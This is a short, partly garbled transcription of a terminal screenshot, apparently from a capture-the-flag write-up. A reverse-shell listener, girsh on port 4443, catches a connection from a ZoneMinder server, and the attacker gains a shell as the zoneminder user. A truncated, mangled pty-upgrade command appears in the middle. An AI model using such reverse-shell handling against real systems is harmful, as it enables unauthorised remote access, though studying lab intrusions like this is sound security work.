 ❯ girsh listen -p 4443
05:09:36  Listening on :4443
Girsh> 05:09:43  Connect from 10.10.11.245:58266
05:09:51  Session 1 (linux) available
Girsh> connect 1
<["/bin/bash","-c"," stty rows 68 cols 92  ;bash"])'
/usr/bin/env: 'python': No such file or
directory
<["/bin/bash","-c"," stty rows 68 cols 92  ;bash"])'er/www$
zoneminder@surveillance:/usr/share/zoneminder/www$
zoneminder@surveillance:/usr/share/zoneminder/www$
zoneminder@surveillance:/usr/share/zoneminder/www$ id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
zoneminder@surveillance:/usr/share/zoneminder/www$ _